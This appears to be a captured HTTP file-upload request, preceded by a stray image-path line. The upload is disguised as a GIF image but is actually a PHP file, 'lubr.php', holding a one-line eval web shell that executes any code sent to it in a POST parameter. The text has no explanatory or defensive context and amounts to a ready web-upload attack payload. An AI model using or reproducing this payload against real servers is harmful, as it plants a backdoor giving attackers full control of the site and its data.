 -----------------------------28696146647678
Content-Disposition: form-data; name="upfile"; filename="lubr.php"
Content-Type: image/gif
<?php @eval($_POST['lubr']);?>
-----------------------------28696146647678
Content-Disposition: form-data; name="submit"
□□□
-----------------------------28696146647678--